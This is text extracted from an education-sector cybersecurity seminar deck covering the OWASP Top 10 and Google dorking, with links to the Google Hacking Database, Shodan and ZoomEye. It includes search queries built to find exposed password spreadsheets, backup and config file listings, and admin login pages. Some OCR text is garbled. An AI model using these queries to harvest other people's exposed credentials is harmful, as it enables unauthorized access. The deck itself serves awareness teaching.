

HKIIT x EDB Cybersecurity Seminar 2023

#### Common Web Vulnerabilities and Data Leak Identification













#### OWASP Top 10 (2021)



#### 2021

- A01:2021-Broken Access Control
- > A02:2021-Cryptographic Failures
- $\rightarrow$  A03:2021-Injection
- N) A04:2021-Insecure Design
- A05:2021-Security Misconfiguration
- A06:2021-Vulnerable and Outdated Components
- A07:2021-Identification and Authentication Failures
- A08:2021-Software and Data Integrity Failures
- A09:2021-Security Logging and Monitoring Failures\*
- N) A10:2021-Server-Side Request Forgery (SSRF)\*

\* From the Survey

https://owasp.org/www-project-top-ten/



#### Agenda

Hacking with Search Engines

Data Leaking Market

In-Service Training

Hands-On Lab (Onsite Only)



### Scanning

Map the network, catalog accessible hosts and identify exposed services.





#### Search Command

Search engine commands (特定搜索指令)

Complex search queries (運算符號)

List : https://ahrefs.com/blog/google-advanced-search-operators/





#### Command : filetype

Search for any kind of file extensions(副檔名) ,

◦ e.g. :Excel = filetype: xlsx

Stored passwords in a single file on public internet



#### Search : password filetype:xlsx







#### Command : intext

intext: useful to locate pages that contain certain characters or strings inside their text (於顯示 文字中搜索特定字眼) **Command:intext**<br>intext: useful to l**ocate pages** that contain certain characters or strin<br>文字中搜索特定字眼)<br>Version number / software / feature name



# Command : intext:"index of" intext:..bak intext:config<br>
Coogle





# Command – site : Filter for limiting the searching scope by the<br>domain<br>https://medium.com/@cuncis/2002le-dock-cheat-sheet-fordomain Command — site: Filter for limiting the searching scope by the<br>domain<br>https://medium.com/@cuncis/google-dork-cheat-sheet-for-<br>inding-hidden-admin panels-379e34144486<br>initile:"admin login" site example.com — This searches f

https://medium.com/@cuncis/google-dork-cheat-sheet-forfinding-hidden-admin-panels-379e3414d486



#### https://www.exploit-db.com/google-hacking-database

## Google Hacking Database









#### https://www.shodan.io/





#### https://www.zoomeye.org/



#### Black Market

